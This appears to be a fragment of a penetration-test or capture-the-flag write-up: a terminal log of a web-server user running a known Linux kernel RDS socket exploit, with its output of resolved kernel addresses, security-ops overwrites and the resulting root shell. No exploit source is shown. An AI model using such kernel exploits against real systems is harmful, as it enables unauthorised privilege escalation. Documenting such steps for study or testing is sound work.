 www-data@ubuntu:/var/tmp$ ./rds
./rds
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xffffffff81ce8df0
 [+] Resolved default_security_ops to 0xffffffff81a523e0
 [+] Resolved cap_ptrace_traceme to 0xffffffff8125db60
 [+] Resolved commit_creds to 0xffffffff810852b0
 [+] Resolved prepare_kernel_cred to 0xffffffff81085780
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
# id
id
uid=0(root) gid=0(root) groups=0(root)